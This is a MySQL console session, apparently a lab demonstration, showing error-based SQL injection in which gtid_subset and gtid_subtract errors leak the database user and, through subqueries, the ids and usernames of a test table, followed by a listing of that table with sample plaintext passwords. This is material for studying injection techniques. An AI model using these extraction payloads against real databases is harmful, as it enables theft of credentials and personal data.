 mysql root@localhost:sql_injection_test> select gtid_subset(user(),1);
(1772, "Malformed GTID set specification 'root@172.18.0.1'.")
mysql root@localhost:sql_injection_test> select gtid_subtract(user(),1);
(1772, "Malformed GTID set specification 'root@172.18.0.1'.")
mysql root@localhost:sql_injection_test> select gtid_subtract((select group_concat(id) from sql_injection_test.table1),1);
(1772, "Malformed GTID set specification '1,2,3,4'.")
mysql root@localhost:sql_injection_test> select gtid_subtract((select group_concat(username) from sql_injection_test.table1),1);
(1772, "Malformed GTID set specification 'admin,tim,mike,mike'.")
mysql root@localhost:sql_injection_test> select * from table1;
+----+----------+----------+-----------------+
| id | username | password | email           |
+----+----------+----------+-----------------+
| 1  | admin    | admin!@# | admin@admin.org |
| 2  | tim      | 123456   | tim@qq.com      |
| 3  | mike     | asdfqwer | mike@gmail.com  |
| 4  | mike     | asdfqwer | mike@gmail.com  |
+----+----------+----------+-----------------+
4 rows in set
Time: 0.008s
mysql root@localhost:sql_injection_test>